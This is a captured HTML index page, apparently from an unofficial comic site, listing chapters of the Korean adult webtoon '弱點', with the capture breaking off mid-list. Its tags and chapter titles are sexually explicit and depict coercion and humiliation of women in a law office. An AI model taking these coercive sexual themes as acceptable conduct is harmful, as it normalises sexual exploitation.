

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://httoon.com/comic/43
body_size: 9471
content:
<!--Cache at 2026-01-19 09:46:45-->
<!doctype html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="viewport"
          content="width=device-width,initial-scale=1.0, minimum-scale=1.0,maximum-scale=1.0,user-scalable=no"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
    <meta name="format-detection" content="telephone=no"/>
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="white">
    <meta name="wap-font-scale" content="no">
    <meta name="apple-mobile-web-app-title" content="第一漫画">
    <meta name="Keywords" content="弱點,弱點在线漫画,漫画,在线漫画,手机漫画,第一漫画,xwtoon.com"/>
    <meta name="Description" content="第一漫画提供弱點漫画在线阅读，弱點主要是关于:金東振是個靠關係撈到律師事務所裡一個低階職位的魯蛇。事務所裡最年輕的美女律師－劉世琳成天鄙視金東振，但礙於地位天差地遠，東振完全不敢反抗劉世琳。某天，金東振偶然發現了尹世"/>
    <title>弱點 - 弱點漫画 - 弱點在线漫画 - 第一漫画</title>
    <link href="/hanman/static/dist/ppm/css/global.css?v=20180820" rel="stylesheet" type="text/css"/>
    <link type="text/css" href="/hanman/static/dist/ppm/css/style.css?v=2018091302" rel="stylesheet"/>
    <link type="text/css" href="/hanman/static/dist/ppm/css/font-awesome.min.css" rel="stylesheet"/>
    <script type="text/javascript" src="https://apps.bdimg.com/libs/jquery/2.1.4/jquery.min.js"></script>
    <script type="text/javascript" src="/hanman/static/dist/ppm/js/jquery.cookie.js" charset="utf-8"></script>
    <script type="text/javascript" src="/hanman/static/dist/ppm/js/domain.js"></script>
    <script type="text/javascript" src="/hanman/static/dist/ppm/js/m_reader.js"></script>
    <script type="text/javascript" src="/hanman/static/dist/ppm/js/TSB.js"></script>
    <script type="text/javascript">        window.cdnStaticRoot = "/hanman/static";    </script>
</head>
<body>
<script type="text/javascript" src="/hanman/static/dist/ppm/js/common.js?v=v1215"></script>
<style>
</style>
<script type="text/javascript" src="/hanman/static/dist/ppm/js/sort.js?v=v20210717" ></script>
<div class="Introduct">
    <!--head-->
    <div class="subHeader">
        <div class="BarTit" id="comicName">弱點</div>
        <a href="javascript:" class="iconRet" onclick="goBack()"></a>
        <a href="/" class="iconHome"></a>
    </div>
    <!--head end-->

    <div class="Introduct_Sub autoHeight">
        <div class="pic" id="Cover">
            <img src="https://img1.du8.in/titlepic/191456.jpg" width="100%" title="弱點">
        </div>
        <div class="sub_r">
            <p class="txtItme">
                <span class="icon icon01"></span>
                <a class="pd introName" href="/author/136.html">Gyou&Husky team</a>            </p>
            <p class="txtItme">
                <span class="icon icon02"></span>
                                    <a class="pd" href="/ticai/28.html">大尺度</a><a class="pd" href="/ticai/29.html">巨乳</a>                                    </p>
            <p class="txtItme">
                <span class="icon icon02"></span>
                                    <a class="pd" href="/reader/2.html">少女</a><a class="pd" href="/reader/3.html">青年</a>                                        <a class="pd" href="/zone/2.html">韩国</a>
                                    <a class="pd" href="/end/1.html">连载</a>
                
            </p>
            <p class="txtItme">
                <span class="icon icon03"></span>
                <span class="date">2021-05-23 19:32:53</span>
            </p>
<a class="Btn fl" id="Subscribe" onclick="addSubscribe(43)">订阅漫画</a>            <a class="Btn right" id="continusRead" href=""></a>
        </div>
    </div>
    <p class="txtDesc autoHeight">介绍:金東振是個靠關係撈到律師事務所裡一個低階職位的魯蛇。事務所裡最年輕的美女律師－劉世琳成天鄙視金東振，但礙於地位天差地遠，東振完全不敢反抗劉世琳。某天，金東振偶然發現了尹世</p>
    <p class="openBtn"></p>
<center>
                         <a href='https://hm8.me' target='_blank' class='link'><font color="red">防丢失，请收藏地址发布页   https://hm8.me  (最新域名:mfmh.top  dymh.top) </font></a> </center>
    <div class="Sub_H2 autoHeight">
        <a class="Seq asc cur"  onclick="sort.asc(jsonData)"></a>
        <a class="Seq desc" onclick="sort.desc(jsonData)"></a>
        <p class="SeqT">排序：</p>
        <span class="icon Icon9"></span>
        <span class="Title">章节列表</span>
    </div>
<!--<div style="width:100%;height:1.5em;overflow:hidden;font-size:1em;background:#fffbe5;line-height:1.5em;color:red;text-align:center;padding:.3em 0;margin: .5em 0;">↓↓↓每天点一次下方广告,让网站持久运营下去！❤️</div>-->
<div data="e053a07005b468fb40004b2c2e59adeb" style="display: none;"></div>
<div data="4663b859c3aeb74620e3eec77d672b84" style="display: none;"></div>
<script type="text/javascript">dibu();</script>
    <div id="list" ></div>

</div>
<div id="ad_app" style="width:100%;margin-bottom: 14px;background: #fff;">
<a>
        <img src="/app_download.jpg" alt="" width="100%">
</a>
</div>


<script type="text/javascript">
    var obj_id = "43"; // 作品id
    var authoruid = 136; //作者
    var is_Original='1';
    var comment_type='4';
    var isToggle = 0; //1开启到下端显示， 0关闭
    var dt = 'week'; //热门评论请求参数
</script>
<script type="text/javascript" src="/hanman/static/dist/ppm/js/mobile_New_Comment2_17.3.js?v=20180830"></script>
<script type="text/javascript">
    $(function(){$('.bottom,#khdDown').hide();});

initIntroData([{"title":"\u8fde\u8f7d","data":[{"id":2294,"comic_id":43,"chapter_name":"\u7b2c1\u8a71 - \u5927\u9b6f\u86c7\u7684\u751f\u5b58\u4e4b\u9053","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11673\/67519.jpg","chapter_order":1,"create_time":"2019-11-07 01:11:00","update_time":"2019-11-20 19:37:19","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c1\u8a71 - \u5927\u9b6f\u86c7\u7684\u751f\u5b58\u4e4b\u9053","sort":0},{"id":2298,"comic_id":43,"chapter_name":"\u7b2c2\u8a71 - \u6700\u5e74\u8f15\u7684\u5f8b\u5e2b&\u88ab\u902e\u5230\u628a\u67c4\u7684\u6ac3\u6aaf","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11673\/67520.jpg","chapter_order":2,"create_time":"2019-11-07 01:12:02","update_time":"2019-11-20 19:37:21","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c2\u8a71 - \u6700\u5e74\u8f15\u7684\u5f8b\u5e2b&\u88ab\u902e\u5230\u628a\u67c4\u7684\u6ac3\u6aaf","sort":0},{"id":2302,"comic_id":43,"chapter_name":"\u7b2c3\u8a71 - \u91d1\u6771\u632f\u88ab\u6293\u5305\u4e86","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11673\/67521.jpg","chapter_order":3,"create_time":"2019-11-07 01:13:13","update_time":"2019-11-20 19:37:22","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c3\u8a71 - \u91d1\u6771\u632f\u88ab\u6293\u5305\u4e86","sort":0},{"id":2306,"comic_id":43,"chapter_name":"\u7b2c4\u8a71 - \u7f8e\u82f1\u7d44\u9577\u7a81\u5982\u5176\u4f86\u9001\u7684\u79ae\u7269","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11673\/67522.jpg","chapter_order":4,"create_time":"2019-11-07 01:14:15","update_time":"2019-11-20 19:37:24","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c4\u8a71 - \u7f8e\u82f1\u7d44\u9577\u7a81\u5982\u5176\u4f86\u9001\u7684\u79ae\u7269","sort":0},{"id":2310,"comic_id":43,"chapter_name":"\u7b2c5\u8a71 - \u8a69\u6069\u88ab\u51cc\u8fb1","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11673\/67523.jpg","chapter_order":5,"create_time":"2019-11-07 01:15:13","update_time":"2019-11-20 19:37:26","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c5\u8a71 - \u8a69\u6069\u88ab\u51cc\u8fb1","sort":0},{"id":2314,"comic_id":43,"chapter_name":"\u7b2c6\u8a71 - \u53c8\u627e\u4e0a\u9580\u7684\u7f8e\u82f1\u7d44\u9577","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11673\/67524.jpg","chapter_order":6,"create_time":"2019-11-07 01:16:27","update_time":"2019-11-20 19:37:27","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c6\u8a71 - \u53c8\u627e\u4e0a\u9580\u7684\u7f8e\u82f1\u7d44\u9577","sort":0},{"id":2318,"comic_id":43,"chapter_name":"\u7b2c7\u8a71 - \u96e3\u9053\u7f8e\u82f1\u7d44\u9577\u559c\u6b61\u73a9SM?","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11673\/67525.jpg","chapter_order":7,"create_time":"2019-11-07 01:17:34","update_time":"2019-11-20 19:37:29","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c7\u8a71 - \u96e3\u9053\u7f8e\u82f1\u7d44\u9577\u559c\u6b61\u73a9SM?","sort":0},{"id":2321,"comic_id":43,"chapter_name":"\u7b2c8\u8a71 - \u8a69\u6069\u7684\u8acb\u6c42","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11673\/67526.jpg","chapter_order":8,"create_time":"2019-11-07 01:18:36","update_time":"2019-11-20 19:37:30","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c8\u8a71 - \u8a69\u6069\u7684\u8acb\u6c42","sort":0},{"id":2325,"comic_id":43,"chapter_name":"\u7b2c9\u8a71 - \u5728\u7f8e\u82f1\u7d44\u9577\u9762\u524d\u8ddf\u8a69\u6069\u505a\u611b","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11673\/67527.jpg","chapter_order":9,"create_time":"2019-11-07 01:19:31","update_time":"2019-11-20 19:37:32","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c9\u8a71 - \u5728\u7f8e\u82f1\u7d44\u9577\u9762\u524d\u8ddf\u8a69\u6069\u505a\u611b","sort":0},{"id":2329,"comic_id":43,"chapter_name":"\u7b2c10\u8a71 - \u4e0a\u6709\u8a69\u6069\uff0c\u4e0b\u6709\u7f8e\u82f1\u7d44\u9577\u2026","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11673\/67528.jpg","chapter_order":10,"create_time":"2019-11-07 01:20:25","update_time":"2019-11-20 19:37:33","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c10\u8a71 - \u4e0a\u6709\u8a69\u6069\uff0c\u4e0b\u6709\u7f8e\u82f1\u7d44\u9577\u2026","sort":0},{"id":2333,"comic_id":43,"chapter_name":"\u7b2c11\u8a71 - \u62ef\u6551\u9677\u5165\u6050\u614c\u7684\u5289\u4e16\u7433","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11673\/67529.jpg","chapter_order":11,"create_time":"2019-11-07 01:21:15","update_time":"2019-11-20 19:37:35","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c11\u8a71 - \u62ef\u6551\u9677\u5165\u6050\u614c\u7684\u5289\u4e16\u7433","sort":0},{"id":2337,"comic_id":43,"chapter_name":"\u7b2c12\u8a71 - \u7e3d\u89ba\u5f97\u5f90\u8587\u8331\u597d\u773c\u719f","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11673\/67530.jpg","chapter_order":12,"create_time":"2019-11-07 01:22:00","update_time":"2019-11-20 19:37:37","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c12\u8a71 - \u7e3d\u89ba\u5f97\u5f90\u8587\u8331\u597d\u773c\u719f","sort":0},{"id":2341,"comic_id":43,"chapter_name":"\u7b2c13\u8a71 - \u534a\u5957\u5e97\u4e16\u4f0a\u7684\u56de\u61b6","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11673\/67531.jpg","chapter_order":13,"create_time":"2019-11-07 01:22:51","update_time":"2019-11-20 19:37:38","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c13\u8a71 - \u534a\u5957\u5e97\u4e16\u4f0a\u7684\u56de\u61b6","sort":0},{"id":2345,"comic_id":43,"chapter_name":"\u7b2c14\u8a71-\u6771\u632f\uff0c\u5feb\u6495\u958b\u6211\u7684\u7d72\u896a","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11673\/67532.jpg","chapter_order":14,"create_time":"2019-11-07 01:23:40","update_time":"2019-11-20 19:37:40","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c14\u8a71-\u6771\u632f\uff0c\u5feb\u6495\u958b\u6211\u7684\u7d72\u896a","sort":0},{"id":2349,"comic_id":43,"chapter_name":"\u7b2c15\u8a71-\u505a\u611b\u88ab\u902e\u500b\u6b63\u8457","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11673\/67533.jpg","chapter_order":15,"create_time":"2019-11-07 01:24:34","update_time":"2019-11-20 19:37:41","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c15\u8a71-\u505a\u611b\u88ab\u902e\u500b\u6b63\u8457","sort":0},{"id":2353,"comic_id":43,"chapter_name":"\u7b2c16\u8a71-\u9677\u5165\u9b54\u638c\u7684\u4e16\u7433\u8ddf\u8a69\u6069","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11673\/67534.jpg","chapter_order":16,"create_time":"2019-11-07 01:25:25","update_time":"2019-11-20 19:37:43","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c16\u8a71-\u9677\u5165\u9b54\u638c\u7684\u4e16\u7433\u8ddf\u8a69\u6069","sort":0},{"id":2357,"comic_id":43,"chapter_name":"\u7b2c17\u8a71-\u91cd\u65b0\u62ff\u51fa\u795e\u79d8\u87a2\u5e55","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11673\/73469.jpg","chapter_order":17,"create_time":"2019-11-07 01:26:20","update_time":"2019-11-20 19:37:45","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c17\u8a71-\u91cd\u65b0\u62ff\u51fa\u795e\u79d8\u87a2\u5e55","sort":0},{"id":2361,"comic_id":43,"chapter_name":"\u7b2c18\u8a71-\u300c\u8ce3\u6deb\u754c\u6559\u7236\u300d\u5d14\u793e\u9577","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11673\/73470.jpg","chapter_order":18,"create_time":"2019-11-07 01:27:22","update_time":"2019-11-20 19:37:46","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c18\u8a71-\u300c\u8ce3\u6deb\u754c\u6559\u7236\u300d\u5d14\u793e\u9577","sort":0},{"id":2365,"comic_id":43,"chapter_name":"\u7b2c19\u8a71-\u8a69\u6069\u7d04\u6211\u53bb\u5979\u5bb6","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11673\/73471.jpg","chapter_order":19,"create_time":"2019-11-07 01:28:19","update_time":"2019-11-20 19:37:48","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c19\u8a71-\u8a69\u6069\u7d04\u6211\u53bb\u5979\u5bb6","sort":0},{"id":2369,"comic_id":43,"chapter_name":"\u7b2c20\u8a71-\u62dc\u8a2a\u5d14\u793e\u9577","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11673\/73472.jpg","chapter_order":20,"create_time":"2019-11-07 01:29:18","update_time":"2019-11-20 19:37:49","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c20\u8a71-\u62dc\u8a2a\u5d14\u793e\u9577","sort":0},{"id":2373,"comic_id":43,"chapter_name":"\u7b2c21\u8a71-\u6771\u632f\u2026\u53ea\u505a\u4e00\u6b21\u5920\u55ce?","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11673\/73473.jpg","chapter_order":21,"create_time":"2019-11-07 01:30:11","update_time":"2019-11-20 19:37:51","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c21\u8a71-\u6771\u632f\u2026\u53ea\u505a\u4e00\u6b21\u5920\u55ce?","sort":0},{"id":2378,"comic_id":43,"chapter_name":"\u7b2c22\u8a71-\u8a69\u6069\u7684\u904e\u53bb","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11673\/73474.jpg","chapter_order":22,"create_time":"2019-11-07 01:31:09","update_time":"2019-11-20 19:37:53","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c22\u8a71-\u8a69\u6069\u7684\u904e\u53bb","sort":0},{"id":2382,"comic_id":43,"chapter_name":"\u7b2c23\u8a71-\u8aa4\u4fe1\u5c39\u5c1a\u4fee\u7684\u8a69\u6069","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11673\/73475.jpg","chapter_order":23,"create_time":"2019-11-07 01:32:00","update_time":"2019-11-20 19:37:54","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c23\u8a71-\u8aa4\u4fe1\u5c39\u5c1a\u4fee\u7684\u8a69\u6069","sort":0},{"id":2386,"comic_id":43,"chapter_name":"\u7b2c24\u8a71-\u6771\u632f\u7684\u53ef\u9760\u5e6b\u624b","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11673\/73476.jpg","chapter_order":24,"create_time":"2019-11-07 01:32:50","update_time":"2019-11-20 19:37:56","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c24\u8a71-\u6771\u632f\u7684\u53ef\u9760\u5e6b\u624b","sort":0},{"id":2390,"comic_id":43,"chapter_name":"\u7b2c25\u8a71-\u6211\u5e6b\u4f60\u300c\u6253\u6c23\u300d","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11673\/73477.jpg","chapter_order":25,"create_time":"2019-11-07 01:33:42","update_time":"2019-11-20 19:37:58","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c25\u8a71-\u6211\u5e6b\u4f60\u300c\u6253\u6c23\u300d","sort":0},{"id":2394,"comic_id":43,"chapter_name":"\u7b2c26\u8a71-\u4eca\u5929\u4e0d\u6703\u592a\u5feb\u7d50\u675f","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11673\/73478.jpg","chapter_order":26,"create_time":"2019-11-07 01:34:33","update_time":"2019-11-20 19:37:59","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c26\u8a71-\u4eca\u5929\u4e0d\u6703\u592a\u5feb\u7d50\u675f","sort":0},{"id":2398,"comic_id":43,"chapter_name":"\u7b2c27\u8a71-\u727d\u6d89\u5230\u5289\u4e16\u7433\u7684\u5b98\u53f8","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11673\/73479.jpg","chapter_order":27,"create_time":"2019-11-07 01:35:28","update_time":"2019-11-20 19:38:01","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c27\u8a71-\u727d\u6d89\u5230\u5289\u4e16\u7433\u7684\u5b98\u53f8","sort":0},{"id":2401,"comic_id":43,"chapter_name":"\u7b2c28\u8a71-\u5f8b\u5e2b\uff0c\u6ecb\u5473\u5982\u4f55?","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11673\/73480.jpg","chapter_order":28,"create_time":"2019-11-07 01:36:25","update_time":"2019-11-20 19:38:02","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c28\u8a71-\u5f8b\u5e2b\uff0c\u6ecb\u5473\u5982\u4f55?","sort":0},{"id":2406,"comic_id":43,"chapter_name":"\u7b2c29\u8a71-\u5ee2\u7269\u6562\u767c\u706b\u5c31\u6b7b\u5b9a\u4e86","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11673\/73481.jpg","chapter_order":29,"create_time":"2019-11-07 01:37:15","update_time":"2019-11-20 19:38:04","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c29\u8a71-\u5ee2\u7269\u6562\u767c\u706b\u5c31\u6b7b\u5b9a\u4e86","sort":0},{"id":2409,"comic_id":43,"chapter_name":"\u7b2c30\u8a71-\u8587\u8331\u61c9\u4ed8\u7121\u8cf4\u7684\u65b9\u6cd5","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11673\/73482.jpg","chapter_order":30,"create_time":"2019-11-07 01:38:13","update_time":"2019-11-20 19:38:06","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c30\u8a71-\u8587\u8331\u61c9\u4ed8\u7121\u8cf4\u7684\u65b9\u6cd5","sort":0},{"id":2413,"comic_id":43,"chapter_name":"\u7b2c31\u8a71-\u8001\u5730\u65b9\uff0c\u96fb\u68af","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11673\/73483.jpg","chapter_order":31,"create_time":"2019-11-07 01:39:03","update_time":"2019-11-20 19:38:07","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c31\u8a71-\u8001\u5730\u65b9\uff0c\u96fb\u68af","sort":0},{"id":2419,"comic_id":43,"chapter_name":"\u7b2c32\u8a71-\u5289\u4e16\u7433\uff0c\u59b3\u5c11\u770b\u4e0d\u8d77\u4eba\u4e86","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11673\/73484.jpg","chapter_order":32,"create_time":"2019-11-07 01:40:06","update_time":"2019-11-20 19:38:09","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c32\u8a71-\u5289\u4e16\u7433\uff0c\u59b3\u5c11\u770b\u4e0d\u8d77\u4eba\u4e86","sort":0},{"id":2423,"comic_id":43,"chapter_name":"\u7b2c33\u8a71-\u8b93\u5c39\u5c1a\u4fee\u5403\u9a5a\u7684\u5834\u9762","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11673\/174742.jpg","chapter_order":33,"create_time":"2019-11-07 01:40:58","update_time":"2019-11-20 19:38:11","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c33\u8a71-\u8b93\u5c39\u5c1a\u4fee\u5403\u9a5a\u7684\u5834\u9762","sort":0},{"id":2427,"comic_id":43,"chapter_name":"\u7b2c34\u8a71-\u63a0\u98df\u8005\u7684\u7375\u5973\u6cd5\u5247","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11673\/174743.jpg","chapter_order":34,"create_time":"2019-11-07 01:41:46","update_time":"2019-11-20 19:38:12","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c34\u8a71-\u63a0\u98df\u8005\u7684\u7375\u5973\u6cd5\u5247","sort":0},{"id":2431,"comic_id":43,"chapter_name":"\u7b2c35\u8a71-\u845b\u683c\uff0c\u4f60\u8981\u6eab\u67d4\u4e00\u9ede\u5594","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11673\/174744.jpg","chapter_order":35,"create_time":"2019-11-07 01:42:36","update_time":"2019-11-20 19:38:14","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c35\u8a71-\u845b\u683c\uff0c\u4f60\u8981\u6eab\u67d4\u4e00\u9ede\u5594","sort":0},{"id":2435,"comic_id":43,"chapter_name":"\u7b2c36\u8a71-\u6e34\u671b\u8a69\u6069\u7684\u8b8a\u614b\u5f8b\u5e2b","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11673\/174745.jpg","chapter_order":36,"create_time":"2019-11-07 01:43:25","update_time":"2019-11-20 19:38:15","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c36\u8a71-\u6e34\u671b\u8a69\u6069\u7684\u8b8a\u614b\u5f8b\u5e2b","sort":0},{"id":2439,"comic_id":43,"chapter_name":"\u7b2c37\u8a71-\u70ba\u4ec0\u9ebc\u4e0d\u8b93\u6211\u4e0a?","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11673\/174746.jpg","chapter_order":37,"create_time":"2019-11-07 01:44:22","update_time":"2019-11-20 19:38:17","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c37\u8a71-\u70ba\u4ec0\u9ebc\u4e0d\u8b93\u6211\u4e0a?","sort":0},{"id":15123,"comic_id":43,"chapter_name":"\u7b2c38\u8a71-\u9700\u8981\u5b89\u6170\u7684\u591c\u665a","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11673\/175115.jpg","chapter_order":38,"create_time":"2019-11-19 18:30:37","update_time":"2019-11-20 21:28:56","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c38\u8a71-\u9700\u8981\u5b89\u6170\u7684\u591c\u665a","sort":0},{"id":15125,"comic_id":43,"chapter_name":"\u7b2c39\u8a71-\u53eb\u4f60\u845b\u683c","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11673\/175116.jpg","chapter_order":39,"create_time":"2019-11-19 18:31:13","update_time":"2019-11-20 21:28:58","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c39\u8a71-\u53eb\u4f60\u845b\u683c","sort":0},{"id":15127,"comic_id":43,"chapter_name":"\u7b2c40\u8a71-\u4e8b\u52d9\u6240\u6deb\u4e82\u53c8\u6e3e\u6c8c\u7684\u65e9\u6668","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11673\/175117.jpg","chapter_order":40,"create_time":"2019-11-19 18:31:48","update_time":"2019-11-20 21:28:59","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c40\u8a71-\u4e8b\u52d9\u6240\u6deb\u4e82\u53c8\u6e3e\u6c8c\u7684\u65e9\u6668","sort":0},{"id":15129,"comic_id":43,"chapter_name":"\u7b2c41\u8a71-\u4ea4\u6613\u6210\u7acb?","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/11673\/175841.jpg","chapter_order":41,"create_time":"2019-11-19 18:32:34","update_time":"2019-11-20 21:29:01","show_time":"11-20","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c41\u8a71-\u4ea4\u6613\u6210\u7acb?","sort":0},{"id":51132,"comic_id":43,"chapter_name":"\u7b2c42\u8a71-ACE\u7684\u5be6\u529b","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/96\/12420.jpg","chapter_order":42,"create_time":"2019-12-12 04:04:49","update_time":"2019-12-12 12:25:52","show_time":"12-12","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"\u7b2c42\u8a71-ACE\u7684\u5be6\u529b","sort":0},{"id":51133,"comic_id":43,"chapter_name":"\u7b2c43\u8a71-\u8000\u773c\u7684\u9b91","chapter_cover":"https:\/\/img1.du8.in\/mhimg\/96\/12421.jpg","chapter_order":43,"create_time":"2019-12-12 04:05:43","update_time":"2019-12-12 